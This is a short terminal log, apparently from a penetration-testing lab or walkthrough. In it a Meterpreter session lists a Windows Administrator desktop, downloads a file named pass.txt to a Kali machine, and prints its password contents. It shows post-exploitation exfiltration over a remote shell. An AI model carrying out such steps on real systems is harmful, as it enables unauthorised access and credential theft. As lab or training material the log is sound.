 meterpreter > ls
Listing: C:\Documents and Settings\Administrator\桌面
=======================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100777/rwxrwxrwx  73802  fil   2019-12-16 17:15:34 +0800  1.exe
100666/rw-rw-rw-  6      fil   2019-12-16 21:12:52 +0800  pass.txt
meterpreter > download pass.txt
[*] Downloading: pass.txt -> pass.txt
[*] Downloaded 6.00 B of 6.00 B (100.0%): pass.txt -> pass.txt
[*] download   : pass.txt -> pass.txt
meterpreter > lpwd
/root
[kali] as root in ~
pwd
/root
[kali] as root in ~
cat pass.txt
hahaha#
[kali] as root in ~